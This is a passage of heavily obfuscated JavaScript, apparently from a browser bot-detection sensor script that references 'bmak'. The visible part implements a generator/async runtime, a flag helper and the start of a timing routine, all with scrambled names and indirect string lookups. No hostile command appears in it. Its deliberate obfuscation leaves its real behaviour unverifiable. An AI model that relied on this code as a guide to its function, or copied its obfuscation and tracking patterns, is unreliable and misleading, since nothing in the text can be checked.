QMN=Lz({});REN({},qz()[EK(wr)](Hw,pV,nP,Ps));}catch(lCN){x1.splice(kC(FnN,fX),Infinity,T2);REN=function(bdN,AmN,wdN){return rqN.apply(this,[lh,arguments]);};}VFN[sX()[Ak(lG)](vQN,NM)]=gEN;var xbN=qM()[tt(II)].call(null,St,EE,lP,DvN,lI);var YnN=Ok()[JH(GS)].call(null,bl,sC,vw);var HtN=Ok()[JH(NR)](UYN,jW,WP);var fDN=O7(typeof sX()[Ak(R0)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[nj,zP]):sX()[Ak(nn)].call(null,gcN,r5);var dEN={};var vDN={};REN(vDN,NtN,function(){return rqN.apply(this,[Hc,arguments]);});var cGN=Wm[sX()[Ak(R0)].apply(null,[Sp,Kw])][Yw()[UU(JE)].call(null,NP,qgN,dl,Lz(Lz([])))];var k6N=cGN&&cGN(cGN(OPN([])));k6N&&IR(k6N,lGN)&&T6N.call(k6N,NtN)&&(vDN=k6N);var jMN=v6N[qz()[EK(NM)].call(null,lvN,XC,w7,fC)]=NrN[qz()[EK(NM)].call(null,lvN,tM,NP,fC)]=Wm[sX()[Ak(R0)].apply(null,[Sp,Kw])][ms()[czN(Kz)].apply(null,[kk,qp,bV,NP])](vDN);function cEN(b8N){x1.push(LvN);[Ok()[JH(lG)].apply(null,[hx,Lz([]),jU]),O7(typeof dV()[zI(lG)],'undefined')?dV()[zI(Q0)](gvN,ChN,rj,pH):dV()[zI(wA)](CV,p8,KqN,WP),sX()[Ak(CA)].call(null,CC,Ew)][IR(typeof Yw()[UU(gD)],Cn('',[][[]]))?Yw()[UU(b7)](nn,Qr,qH,Lz(Lz([]))):Yw()[UU(bV)].apply(null,[Lz({}),Q8,FqN,IG])](function(rEN){REN(b8N,rEN,function(YDN){x1.push(YQN);var UEN;return UEN=this[Yw()[UU(nn)].call(null,kn,H9,sC,Q1)](rEN,YDN),x1.pop(),UEN;});});x1.pop();}function VrN(kEN,XEN,nnN){var ISN=xbN;return function(zPN,ULN){x1.push(Tt);if(O7(ISN,HtN))throw new (Wm[IR(typeof Ok()[JH(XC)],'undefined')?Ok()[JH(qH)].call(null,A5,Rr,St):Ok()[JH(nP)].apply(null,[Ns,pV,KvN])])(Yw()[UU(BZ)].apply(null,[qr,PvN,kk,II]));if(O7(ISN,fDN)){if(O7(dV()[zI(wA)].apply(null,[CV,p8,zqN,mI]),zPN))throw ULN;var sFN;return sFN=US(L4,[qz()[EK(Q1)].call(null,Dk,FF,XC,FF),kDN,dj()[st(wA)].call(null,Aw,kk,JE,RYN),Lz(Kz)]),x1.pop(),sFN;}for(nnN[Ok()[JH(nn)].call(null,l7,J7,l5)]=zPN,nnN[Yw()[UU(CA)](NM,fL,KP,Kz)]=ULN;;){var P2N=nnN[O7(typeof sX()[Ak(WP)],Cn('',[][[]]))?sX()[Ak(J7)](J4N,vqN):sX()[Ak(BZ)].call(null,Z8,fX)];if(P2N){var z8N=drN(P2N,nnN);if(z8N){if(O7(z8N,dEN))continue;var vFN;return x1.pop(),vFN=z8N,vFN;}}if(O7(O7(typeof Ok()[JH(vw)],Cn([],[][[]]))?Ok()[JH(nP)](VS,Ew,VZ):Ok()[JH(lG)].call(null,ChN,tr,jU),nnN[Ok()[JH(nn)](l7,hb,l5)]))nnN[z0()[ZW(wr)](rO,rE,Lz(fX),NR,kk,kk)]=nnN[sX()[Ak(dk)](wX,B2)]=nnN[Yw()[UU(CA)](p8,fL,KP,bV)];else if(O7(dV()[zI(wA)](CV,p8,zqN,vw),nnN[IR(typeof Ok()[JH(Ys)],'undefined')?Ok()[JH(nn)].call(null,l7,pP,l5):Ok()[JH(nP)](dL,FF,cYN)])){if(O7(ISN,xbN))throw ISN=fDN,nnN[IR(typeof Yw()[UU(fX)],Cn('',[][[]]))?Yw()[UU(CA)](bV,fL,KP,mw):Yw()[UU(bV)](Sk,v3N,cqN,wr)];nnN[IR(typeof z0()[ZW(mH)],Cn([],[][[]]))?z0()[ZW(Np)].call(null,U5,RYN,R0,BV,f0,Q1):z0()[ZW(Sk)](Lz({}),JTN,Lz(Lz([])),GS,Vt,Kt)](nnN[IR(typeof Yw()[UU(BV)],Cn('',[][[]]))?Yw()[UU(CA)](Lz({}),fL,KP,Lz(Lz({}))):Yw()[UU(bV)].apply(null,[dk,KL,Er,wD])]);}else O7(O7(typeof sX()[Ak(Qb)],Cn([],[][[]]))?sX()[Ak(J7)](hTN,EYN):sX()[Ak(CA)](hD,Ew),nnN[IR(typeof Ok()[JH(BZ)],Cn('',[][[]]))?Ok()[JH(nn)](l7,Lz(Lz([])),l5):Ok()[JH(nP)].apply(null,[DJN,kn,b0])])&&nnN[Yw()[UU(dk)].apply(null,[Rr,A8,qp,kn])](sX()[Ak(CA)](hD,Ew),nnN[IR(typeof Yw()[UU(JF)],Cn([],[][[]]))?Yw()[UU(CA)](RM,fL,KP,JE):Yw()[UU(bV)].call(null,BV,xS,zP,dE)]);ISN=HtN;var IPN=rqN(OY,[kEN,XEN,nnN]);if(O7(Ok()[JH(V0)](zU,Lz(Lz({})),V6),IPN[Ok()[JH(w7)](DqN,Lz(Lz(fX)),Ys)])){if(ISN=nnN[dj()[st(wA)].call(null,Aw,kk,wA,RYN)]?fDN:YnN,O7(IPN[Yw()[UU(CA)](BV,fL,KP,V0)],dEN))continue;var jFN;return jFN=US(L4,[qz()[EK(Q1)].call(null,Dk,XC,Lz(Kz),FF),IPN[Yw()[UU(CA)](RM,fL,KP,gS)],IR(typeof dj()[st(p8)],'undefined')?dj()[st(wA)].apply(null,[Aw,kk,qX,RYN]):dj()[st(kk)](LE,wj,hb,Mt),nnN[IR(typeof dj()[st(r5)],Cn([],[][[]]))?dj()[st(wA)](Aw,kk,At,RYN):dj()[st(kk)](Wl,mj,V6,wfN)]]),x1.pop(),jFN;}O7(IR(typeof dV()[zI(Rr)],Cn([],[][[]]))?dV()[zI(wA)](CV,p8,zqN,pV):dV()[zI(Q0)](WmN,pJN,SNN,GS),IPN[Ok()[JH(w7)].call(null,DqN,CA,Ys)])&&(ISN=fDN,nnN[Ok()[JH(nn)].apply(null,[l7,Ps,l5])]=dV()[zI(wA)](CV,p8,zqN,IZ),nnN[Yw()[UU(CA)].apply(null,[GS,fL,KP,lt])]=IPN[Yw()[UU(CA)](Lz(Lz(fX)),fL,KP,lt)]);}x1.pop();};}function drN(HLN,h2N){x1.push(xb);var ltN=h2N[Ok()[JH(nn)](OR,pH,l5)];var PSN=HLN[qz()[EK(GS)].call(null,tmN,lt,R0,jk)][ltN];if(O7(PSN,kDN)){var tsN;return h2N[sX()[Ak(BZ)].apply(null,[fN,fX])]=null,O7(dV()[zI(wA)](CV,p8,zj,z2),ltN)&&HLN[O7(typeof qz()[EK(zE)],Cn('',[][[]]))?qz()[EK(p8)](Q4N,wr,At,QqN):qz()[EK(GS)].call(null,tmN,Lz(Lz(Kz)),tr,jk)][O7(typeof sX()[Ak(Kw)],Cn('',[][[]]))?sX()[Ak(J7)].apply(null,[nNN,f4N]):sX()[Ak(CA)].call(null,sr,Ew)]&&(h2N[Ok()[JH(nn)](OR,lG,l5)]=sX()[Ak(CA)].call(null,sr,Ew),h2N[Yw()[UU(CA)](zb,s5,KP,qX)]=kDN,drN(HLN,h2N),O7(dV()[zI(wA)](CV,p8,zj,bV),h2N[Ok()[JH(nn)](OR,pV,l5)]))||IR(sX()[Ak(CA)].call(null,sr,Ew),ltN)&&(h2N[Ok()[JH(nn)](OR,C6,l5)]=dV()[zI(wA)].call(null,CV,p8,zj,rO),h2N[Yw()[UU(CA)](hb,s5,KP,FF)]=new (Wm[Ok()[JH(wA)](DH,tr,wr)])(Cn(Cn(sX()[Ak(lP)].apply(null,[FhN,pP]),ltN),sX()[Ak(zk)](g3N,DO)))),x1.pop(),tsN=dEN,tsN;}var qbN=rqN(OY,[PSN,HLN[qz()[EK(GS)](tmN,BZ,zV,jk)],h2N[Yw()[UU(CA)](IZ,s5,KP,At)]]);if(O7(dV()[zI(wA)](CV,p8,zj,Uw),qbN[Ok()[JH(w7)](LcN,JE,Ys)])){var tbN;return h2N[Ok()[JH(nn)](OR,Lz({}),l5)]=dV()[zI(wA)].apply(null,[CV,p8,zj,NR]),h2N[Yw()[UU(CA)](C6,s5,KP,lt)]=qbN[Yw()[UU(CA)](nP,s5,KP,BZ)],h2N[sX()[Ak(BZ)].call(null,fN,fX)]=null,x1.pop(),tbN=dEN,tbN;}var SDN=qbN[Yw()[UU(CA)](Qb,s5,KP,lG)];var jDN;return jDN=SDN?SDN[O7(typeof dj()[st(fX)],Cn(qz()[EK(wr)](Vf,Yr,IO,Ps),[][[]]))?dj()[st(kk)].apply(null,[E2,gs,Kz,nS]):dj()[st(wA)].apply(null,[Aw,kk,pP,Hb])]?(h2N[HLN[qz()[EK(lG)](fz,tM,wD,IG)]]=SDN[qz()[EK(Q1)](XV,NM,GS,FF)],h2N[Ok()[JH(lG)](VM,Tb,jU)]=HLN[qz()[EK(nn)](ddN,Kz,sA,H5)],IR(sX()[Ak(CA)].apply(null,[sr,Ew]),h2N[Ok()[JH(nn)].apply(null,[OR,RM,l5])])&&(h2N[Ok()[JH(nn)](OR,pV,l5)]=Ok()[JH(lG)](VM,z2,jU),h2N[Yw()[UU(CA)](mI,s5,KP,BZ)]=kDN),h2N[sX()[Ak(BZ)].call(null,fN,fX)]=null,dEN):SDN:(h2N[IR(typeof Ok()[JH(j4N)],'undefined')?Ok()[JH(nn)].call(null,OR,Lz(Lz(fX)),l5):Ok()[JH(nP)](V0,b7,CL)]=dV()[zI(wA)].apply(null,[CV,p8,zj,Np]),h2N[Yw()[UU(CA)].apply(null,[lP,s5,KP,QG])]=new (Wm[Ok()[JH(wA)].apply(null,[DH,Lz(Lz({})),wr])])(dV()[zI(St)].call(null,gS,N1,db,lt)),h2N[sX()[Ak(BZ)](fN,fX)]=null,dEN),x1.pop(),jDN;}C6N[qz()[EK(NM)](lvN,Lz(Lz({})),Lz(fX),fC)]=v6N;bDN(jMN,IR(typeof Yw()[UU(N1)],Cn('',[][[]]))?Yw()[UU(NM)](JE,VL,pV,GS):Yw()[UU(bV)](pV,NF,sP,R0),US(L4,[qz()[EK(Q1)](OM,vF,j1,FF),v6N,qM()[tt(p8)](Sk,qp,WP,qD,Ps),Lz(vH[Q0])]));bDN(v6N,Yw()[UU(NM)](Yr,VL,pV,Lz(Lz(Kz))),US(L4,[O7(typeof qz()[EK(bR)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[Et,NR,Lz(Lz(fX)),Qr]):qz()[EK(Q1)](OM,Lz(fX),Lz(Lz(Kz)),FF),C6N,qM()[tt(p8)].apply(null,[Sk,qp,XC,qD,pP]),Lz(Kz)]));C6N[dj()[st(St)](NH,R0,l5,tH)]=REN(v6N,RPN,sX()[Ak(zb)](IYN,l5));VFN[Ok()[JH(CA)](tH,ZO,hb)]=function(bSN){x1.push(B8);var K6N=QR(qz()[EK(AK)].apply(null,[MNN,BZ,JL,Kz]),typeof bSN)&&bSN[Yw()[UU(NM)](p8,SZ,pV,St)];var YFN;return YFN=Lz(Lz(K6N))&&(O7(K6N,C6N)||O7(IR(typeof sX()[Ak(pD)],Cn('',[][[]]))?sX()[Ak(zb)](GM,l5):sX()[Ak(J7)](dTN,FTN),K6N[dj()[st(St)].apply(null,[NH,R0,vw,MS])]||K6N[qz()[EK(Hs)](kl,Lz([]),XF,hs)])),x1.pop(),YFN;};VFN[Yw()[UU(zk)](qr,N6,JZ,Hs)]=function(CGN){x1.push(gvN);Wm[sX()[Ak(R0)].call(null,wU,Kw)][sX()[Ak(NH)](lw,BM)]?Wm[sX()[Ak(R0)](wU,Kw)][sX()[Ak(NH)](lw,BM)](CGN,v6N):(CGN[dj()[st(II)].apply(null,[r5,NM,Jr,fcN])]=v6N,REN(CGN,RPN,sX()[Ak(zb)](vBN,l5)));CGN[qz()[EK(NM)](I8,Lz([]),vK,fC)]=Wm[sX()[Ak(R0)](wU,Kw)][ms()[czN(Kz)].apply(null,[tM,MqN,bV,NP])](jMN);var zFN;return x1.pop(),zFN=CGN,zFN;};VFN[Ok()[JH(JE)](YP,Lz([]),KP)]=function(NgN){return rqN.apply(this,[dq,arguments]);};cEN(BSN[qz()[EK(NM)](lvN,l5,lt,fC)]);REN(BSN[qz()[EK(NM)](lvN,zk,Lz(Lz(Kz)),fC)],InN,function(){return rqN.apply(this,[f4,arguments]);});VFN[IR(typeof Ok()[JH(GS)],Cn([],[][[]]))?Ok()[JH(b7)](xTN,IZ,zk):Ok()[JH(nP)](DvN,V0,mcN)]=BSN;VFN[O7(typeof sX()[Ak(RC)],'undefined')?sX()[Ak(J7)].call(null,XBN,HF):sX()[Ak(V6)].call(null,UmN,fC)]=function(rDN,XMN,VCN,tDN,KPN){x1.push(fs);O7(mkN(Kz),KPN)&&(KPN=Wm[O7(typeof qM()[tt(tM)],Cn(qz()[EK(wr)](zY,zk,NP,Ps),[][[]]))?qM()[tt(fX)](tqN,hBN,IG,B2,Yr):qM()[tt(Q1)].apply(null,[wr,wZ,kn,j1,Yr])]);var WsN=new BSN(gEN(rDN,XMN,VCN,tDN),KPN);var hsN;return hsN=VFN[Ok()[JH(CA)].call(null,NcN,IZ,hb)](XMN)?WsN:WsN[Ok()[JH(lG)].call(null,jP,NP,jU)]()[qz()[EK(NR)](Dk,zE,Lz(Lz(fX)),JL)](function(W5N){var HEN;x1.push(fdN);return HEN=W5N[dj()[st(wA)].apply(null,[Aw,kk,U5,JC])]?W5N[O7(typeof qz()[EK(lI)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[UcN,gS,j1,ws]):qz()[EK(Q1)](GX,fX,BZ,FF)]:WsN[IR(typeof Ok()[JH(pH)],Cn('',[][[]]))?Ok()[JH(lG)].call(null,X5,NM,jU):Ok()[JH(nP)](vfN,lt,Kz)](),x1.pop(),HEN;}),x1.pop(),hsN;};cEN(jMN);REN(jMN,RPN,O7(typeof Ok()[JH(AL)],Cn('',[][[]]))?Ok()[JH(nP)](DC,zE,fNN):Ok()[JH(BZ)].call(null,Sr,Lz(Lz([])),bV));REN(jMN,NtN,function(){return rqN.apply(this,[Jc,arguments]);});REN(jMN,dj()[st(qH)].apply(null,[l5,J7,CO,tcN]),function(){return rqN.apply(this,[qm,arguments]);});VFN[z0()[ZW(R0)].apply(null,[St,ZM,jU,qX,hX,kk])]=function(ShN){return rqN.apply(this,[qc,arguments]);};VFN[qz()[EK(wD)](sj,Lz(Lz([])),Lz(fX),JF)]=OPN;TSN[IR(typeof qz()[EK(Ps)],Cn([],[][[]]))?qz()[EK(NM)](lvN,XF,Lz([]),fC):qz()[EK(p8)].apply(null,[IJN,Ew,Lz([]),TP])]=US(L4,[Yw()[UU(NM)](vw,VL,pV,V6),TSN,sX()[Ak(wD)].call(null,tTN,qn),function f2N(ZEN){x1.push(ghN);if(this[Ok()[JH(dk)](m7,Ps,Kz)]=vH[Q0],this[Ok()[JH(lG)].call(null,F1,Fk,jU)]=Kz,this[z0()[ZW(wr)](sC,TmN,Lz(fX),bV,kk,kk)]=this[IR(typeof sX()[Ak(vNN)],Cn('',[][[]]))?sX()[Ak(dk)](l0,B2):sX()[Ak(J7)].call(null,hQN,Q6)]=kDN,this[dj()[st(wA)](Aw,kk,lG,WqN)]=Lz(fX),this[sX()[Ak(BZ)](lU,fX)]=null,this[Ok()[JH(nn)].call(null,Sz,Kw,l5)]=Ok()[JH(lG)](F1,lt,jU),this[O7(typeof Yw()[UU(Tj)],'undefined')?Yw()[UU(bV)](St,LvN,X2,qX):Yw()[UU(CA)](II,tk,KP,mw)]=kDN,this[dV()[zI(II)].apply(null,[Aw,Np,Qr,Q0])][O7(typeof Yw()[UU(pD)],'undefined')?Yw()[UU(bV)](zk,J9,OdN,Lz({})):Yw()[UU(b7)](j1,WqN,qH,Ps)](v2N),Lz(ZEN))for(var WGN in this)O7(IR(typeof qz()[EK(KA)],Cn('',[][[]]))?qz()[EK(wA)](n5,zk,Lz({}),sL):qz()[EK(p8)].apply(null,[p4N,Lz(Lz([])),Kw,w7]),WGN[sX()[Ak(wr)].apply(null,[pdN,QO])](Kz))&&T6N.call(this,WGN)&&Lz(Wm[IR(typeof qz()[EK(Kl)],'undefined')?qz()[EK(dk)].apply(null,[Wn,Lz([]),Lz(Lz(fX)),qX]):qz()[EK(p8)](cqN,NH,II,AhN)](p6(WGN[qM()[tt(Rr)](p8,TmN,Q1,FdN,nn)](fX))))&&(this[WGN]=kDN);x1.pop();},dj()[st(Q1)](ft,kk,V0,EE),function(){return rqN.apply(this,[ET,arguments]);},z0()[ZW(Np)](Rr,tH,jU,C6,f0,Q1),function wbN(pEN){x1.push(pNN);if(this[O7(typeof dj()[st(Sk)],Cn(qz()[EK(wr)](jJ,jW,mH,Ps),[][[]]))?dj()[st(kk)](zV,tNN,qH,t4N):dj()[st(wA)](Aw,kk,WP,MNN)])throw pEN;var LCN=this;function EEN(L5N,HDN){x1.push(St);qSN[IR(typeof Ok()[JH(V6)],Cn([],[][[]]))?Ok()[JH(w7)](mJN,Np,Ys):Ok()[JH(nP)](vK,jW,JBN)]=dV()[zI(wA)](CV,p8,VP,Kw);qSN[Yw()[UU(CA)](XF,XO,KP,Ps)]=pEN;LCN[Ok()[JH(lG)].apply(null,[BJN,Lz(Lz(fX)),jU])]=L5N;HDN&&(LCN[O7(typeof Ok()[JH(cQN)],'undefined')?Ok()[JH(nP)](QQN,II,pD):Ok()[JH(nn)].call(null,Yp,FF,l5)]=O7(typeof Ok()[JH(CO)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,ccN,Yr,CF):Ok()[JH(lG)].apply(null,[BJN,NM,jU]),LCN[Yw()[UU(CA)](vF,XO,KP,Lz(fX))]=kDN);var mEN;return x1.pop(),mEN=Lz(Lz(HDN)),mEN;}for(var E8N=kC(this[dV()[zI(II)].apply(null,[Aw,Np,QTN,ZO])][sX()[Ak(Kz)].call(null,Rw,ZV)],fX);mE(E8N,vH[Q0]);--E8N){var wFN=this[dV()[zI(II)].call(null,Aw,Np,QTN,tr)][E8N],qSN=wFN[Yw()[UU(lP)](kk,j8,Qs,nP)];if(O7(qz()[EK(BZ)](ML,NR,Lz({}),BZ),wFN[IR(typeof qz()[EK(ZP)],Cn('',[][[]]))?qz()[EK(CA)].apply(null,[W0,Lz(Lz({})),Lz(fX),NR]):qz()[EK(p8)](Ew,NP,Lz([]),wvN)])){var RMN;return RMN=EEN(qz()[EK(zb)].apply(null,[F7,lI,Fk,Jr])),x1.pop(),RMN;}if(QvN(wFN[O7(typeof qz()[EK(sL)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[hD,Kw,CA,fvN]):qz()[EK(CA)].apply(null,[W0,tr,Lz(Lz({})),NR])],this[Ok()[JH(dk)](r0,Ps,Kz)])){var GEN=T6N.call(wFN,qz()[EK(JE)].apply(null,[Dk,tr,V0,bV])),EbN=T6N.call(wFN,qM()[tt(qH)].call(null,Np,C3N,Jr,IO,XF));if(GEN&&EbN){if(G5(this[Ok()[JH(dk)](r0,nn,Kz)],wFN[qz()[EK(JE)](Dk,Rr,ZO,bV)])){var KCN;return KCN=EEN(wFN[IR(typeof qz()[EK(lt)],'undefined')?qz()[EK(JE)].apply(null,[Dk,C6,lt,bV]):qz()[EK(p8)](WM,Ew,wr,ThN)],Lz(Kz)),x1.pop(),KCN;}if(G5(this[IR(typeof Ok()[JH(CV)],Cn([],[][[]]))?Ok()[JH(dk)](r0,gF,Kz):Ok()[JH(nP)](UBN,BZ,NL)],wFN[qM()[tt(qH)].apply(null,[Np,C3N,Lz(fX),IO,gS])])){var qnN;return qnN=EEN(wFN[qM()[tt(qH)].call(null,Np,C3N,Lz(Lz(Kz)),IO,RM)]),x1.pop(),qnN;}}else if(GEN){if(G5(this[Ok()[JH(dk)].call(null,r0,CO,Kz)],wFN[qz()[EK(JE)](Dk,Kz,Lz(Kz),bV)])){var lEN;return lEN=EEN(wFN[IR(typeof qz()[EK(JE)],Cn([],[][[]]))?qz()[EK(JE)](Dk,V6,Lz(Kz),bV):qz()[EK(p8)].apply(null,[RM,kk,qH,KI])],Lz(vH[Q0])),x1.pop(),lEN;}}else{if(Lz(EbN))throw new (Wm[Ok()[JH(qH)](hU,IO,St)])(qz()[EK(NH)](AB,CA,NR,JZ));if(G5(this[Ok()[JH(dk)](r0,mI,Kz)],wFN[qM()[tt(qH)].call(null,Np,C3N,Fk,IO,NP)])){var BGN;return BGN=EEN(wFN[qM()[tt(qH)](Np,C3N,Lz({}),IO,wr)]),x1.pop(),BGN;}}}}x1.pop();},Yw()[UU(dk)](Lz(fX),SdN,qp,vK),function USN(U2N,D6N){x1.push(QJN);for(var JSN=kC(this[dV()[zI(II)](Aw,Np,MG,gF)][sX()[Ak(Kz)](gR,ZV)],fX);mE(JSN,U4[Ok()[JH(Rr)](SNN,IZ,QG)]());--JSN){var M2N=this[dV()[zI(II)].call(null,Aw,Np,MG,Kz)][JSN];if(QvN(M2N[O7(typeof qz()[EK(Q1)],Cn([],[][[]]))?qz()[EK(p8)](ZE,Lz([]),JL,tM):qz()[EK(CA)].call(null,Cj,lG,IZ,NR)],this[Ok()[JH(dk)].call(null,Yk,N1,Kz)])&&T6N.call(M2N,IR(typeof qM()[tt(V0)],Cn([],[][[]]))?qM()[tt(qH)].call(null,Np,VhN,jU,IO,Fk):qM()[tt(fX)].apply(null,[Xp,vr,Lz(Kz),Vj,IM]))&&G5(this[Ok()[JH(dk)].call(null,Yk,zE,Kz)],M2N[qM()[tt(qH)](Np,VhN,IG,IO,Qb)])){var IbN=M2N;break;}}IbN&&(O7(IR(typeof Yw()[UU(Tj)],'undefined')?Yw()[UU(NH)](qH,RL,B2,Rr):Yw()[UU(bV)](IO,tqN,HmN,ZO),U2N)||O7(sX()[Ak(tr)](tq,FF),U2N))&&QvN(IbN[qz()[EK(CA)](Cj,NH,Lz(Lz(fX)),NR)],D6N)&&QvN(D6N,IbN[qM()[tt(qH)](Np,VhN,BZ,IO,wD)])&&(IbN=null);var b6N=IbN?IbN[Yw()[UU(lP)].call(null,Ew,LE,Qs,St)]:{};b6N[Ok()[JH(w7)](w6,Rr,Ys)]=U2N;b6N[Yw()[UU(CA)].call(null,Lz(Kz),QU,KP,Ew)]=D6N;var BnN;return BnN=IbN?(this[Ok()[JH(nn)](WI,Tb,l5)]=Ok()[JH(lG)].apply(null,[hQN,Lz(Kz),jU]),this[Ok()[JH(lG)].apply(null,[hQN,Q1,jU])]=IbN[qM()[tt(qH)](Np,VhN,jW,IO,vF)],dEN):this[Ok()[JH(lP)](E2,fX,pD)](b6N),x1.pop(),BnN;},IR(typeof Ok()[JH(C6)],Cn([],[][[]]))?Ok()[JH(lP)].apply(null,[D9,w7,pD]):Ok()[JH(nP)](EhN,Lz(Kz),ft),function DCN(CSN,MEN){x1.push(T2);if(O7(dV()[zI(wA)](CV,p8,tcN,JE),CSN[O7(typeof Ok()[JH(QD)],Cn([],[][[]]))?Ok()[JH(nP)](cYN,CA,js):Ok()[JH(w7)](k9,Lz([]),Ys)]))throw CSN[Yw()[UU(CA)].call(null,wD,l2,KP,sA)];O7(Yw()[UU(NH)](Lz(Lz(fX)),B9,B2,JE),CSN[IR(typeof Ok()[JH(Np)],Cn([],[][[]]))?Ok()[JH(w7)](k9,vw,Ys):Ok()[JH(nP)].apply(null,[UG,wA,l4N])])||O7(sX()[Ak(tr)].apply(null,[HNN,FF]),CSN[IR(typeof Ok()[JH(V6)],Cn([],[][[]]))?Ok()[JH(w7)](k9,bV,Ys):Ok()[JH(nP)](HgN,U5,OmN)])?this[Ok()[JH(lG)].apply(null,[WD,pH,jU])]=CSN[Yw()[UU(CA)].apply(null,[FF,l2,KP,lG])]:O7(O7(typeof sX()[Ak(rZ)],Cn([],[][[]]))?sX()[Ak(J7)](IP,CD):sX()[Ak(CA)].apply(null,[K3N,Ew]),CSN[Ok()[JH(w7)](k9,wD,Ys)])?(this[Yw()[UU(zb)].call(null,Ew,b0,lG,NP)]=this[Yw()[UU(CA)].apply(null,[Lz(Lz({})),l2,KP,Lz(Lz(Kz))])]=CSN[Yw()[UU(CA)].call(null,C6,l2,KP,Q0)],this[Ok()[JH(nn)].call(null,EU,w7,l5)]=IR(typeof sX()[Ak(vK)],Cn('',[][[]]))?sX()[Ak(CA)].apply(null,[K3N,Ew]):sX()[Ak(J7)](Dl,kb),this[Ok()[JH(lG)].call(null,WD,Jr,jU)]=qz()[EK(zb)](A4N,qX,zE,Jr)):O7(Ok()[JH(V0)](AV,sC,V6),CSN[Ok()[JH(w7)](k9,CA,Ys)])&&MEN&&(this[Ok()[JH(lG)](WD,NM,jU)]=MEN);var IDN;return x1.pop(),IDN=dEN,IDN;},Yw()[UU(V6)].apply(null,[Lz(fX),ENN,N0,vK]),function TrN(NLN){x1.push(dTN);for(var rMN=kC(this[dV()[zI(II)](Aw,Np,dQN,zb)][sX()[Ak(Kz)](W8,ZV)],fX);mE(rMN,vH[Q0]);--rMN){var qEN=this[dV()[zI(II)].apply(null,[Aw,Np,dQN,lI])][rMN];if(O7(qEN[IR(typeof qM()[tt(w7)],'undefined')?qM()[tt(qH)].apply(null,[Np,sj,QG,IO,vw]):qM()[tt(fX)].call(null,ThN,pgN,dE,tC,IO)],NLN)){var B2N;return this[Ok()[JH(lP)](PX,AK,pD)](qEN[Yw()[UU(lP)](Lz(Lz(Kz)),D0,Qs,Lz([]))],qEN[qz()[EK(b7)].call(null,Nl,Lz({}),Q1,zQN)]),x1.pop(),v2N(qEN),B2N=dEN,B2N;}}x1.pop();},O7(typeof Yw()[UU(wD)],Cn('',[][[]]))?Yw()[UU(bV)](dk,vC,Tj,w7):Yw()[UU(rO)](ZZ,S5,Q0,Ps),function xFN(U8N){x1.push(QJN);for(var LEN=kC(this[dV()[zI(II)](Aw,Np,MG,j1)][sX()[Ak(Kz)](gR,ZV)],fX);mE(LEN,Kz);--LEN){var RsN=this[dV()[zI(II)](Aw,Np,MG,FF)][LEN];if(O7(RsN[qz()[EK(CA)].call(null,Cj,R0,tM,NR)],U8N)){var FCN=RsN[Yw()[UU(lP)](zV,LE,Qs,Sk)];if(O7(dV()[zI(wA)](CV,p8,MG,II),FCN[Ok()[JH(w7)](w6,Rr,Ys)])){var nCN=FCN[Yw()[UU(CA)].call(null,Lz(fX),QU,KP,XC)];v2N(RsN);}var RbN;return x1.pop(),RbN=nCN,RbN;}}throw new (Wm[Ok()[JH(qH)].apply(null,[F1,JL,St])])(sX()[Ak(gF)](JU,M2));},Yw()[UU(tr)].apply(null,[Rr,LBN,mw,wr]),function MSN(tPN,HnN,dMN){x1.push(U4N);this[sX()[Ak(BZ)].apply(null,[LR,fX])]=US(L4,[qz()[EK(GS)](v9,NH,WP,jk),OPN(tPN),IR(typeof qz()[EK(R0)],Cn([],[][[]]))?qz()[EK(lG)](rU,V0,At,IG):qz()[EK(p8)](gQN,Lz([]),qX,z4N),HnN,IR(typeof qz()[EK(p8)],Cn([],[][[]]))?qz()[EK(nn)](LvN,IZ,Lz(fX),H5):qz()[EK(p8)].apply(null,[pZ,lP,zk,ThN]),dMN]);O7(Ok()[JH(lG)].call(null,d5,Qb,jU),this[O7(typeof Ok()[JH(r5)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,Mb,Np,bYN):Ok()[JH(nn)](tI,hb,l5)])&&(this[Yw()[UU(CA)](IM,tX,KP,BZ)]=kDN);var dCN;return x1.pop(),dCN=dEN,dCN;}]);var kLN;return x1.pop(),kLN=VFN,kLN;};var xCN=function(){var dDN=vH[Q0];if(CFN)dDN|=fX;if(rFN)dDN|=nP;if(hGN)dDN|=kk;if(ZSN)dDN|=vH[r5];return dDN;};var EGN=function(dnN){x1.push(vNN);var vCN=T1(arguments[sX()[Ak(Kz)](wqN,ZV)],fX)&&IR(arguments[vH[fX]],undefined)?arguments[U4[IR(typeof sX()[Ak(qr)],Cn('',[][[]]))?sX()[Ak(wA)].apply(null,[QcN,pH]):sX()[Ak(J7)](BYN,Ks)]()]:Lz(Xx);if(IR(typeof dnN,sX()[Ak(St)](LL,Rr))){var pnN;return pnN=US(L4,[z0()[ZW(r5)](Lz(Lz(Kz)),XYN,zb,j1,dR,Q0),Kz,z0()[ZW(mH)].apply(null,[JE,dhN,QG,U5,Fz,nP]),Ok()[JH(Tj)](fk,Lz(Lz({})),gF)]),x1.pop(),pnN;}var NCN=Kz;var PbN=Ok()[JH(Tj)].apply(null,[fk,QG,gF]);if(vCN&&IR(l6N,qz()[EK(wr)](tq,NM,gS,Ps))){if(IR(dnN,l6N)){NCN=fX;PbN=l6N;}}if(vCN){l6N=dnN;}var vMN;return vMN=US(L4,[IR(typeof z0()[ZW(Tb)],'undefined')?z0()[ZW(r5)].apply(null,[CA,XYN,H5,p8,dR,Q0]):z0()[ZW(Sk)].apply(null,[ZO,OcN,mw,p8,ZM,EJN]),NCN,z0()[ZW(mH)].apply(null,[IO,dhN,Q0,Hs,Fz,nP]),PbN]),x1.pop(),vMN;};var UDN=function(YLN,PtN){x1.push(RG);YsN(sX()[Ak(tO)].apply(null,[V8,rD]));var xEN=Kz;var V8N={};try{var nDN=x1.length;var vrN=Lz([]);xEN=Zl();var NPN=kC(Zl(),Wm[qz()[EK(Sk)](YM,Lz(Lz(fX)),Ew,zk)].bmak[z0()[ZW(lt)].apply(null,[Lz({}),ghN,qr,mI,Uk,wr])]);var ZnN=Wm[qz()[EK(Sk)].apply(null,[YM,Lz(Lz(Kz)),mH,zk])][O7(typeof 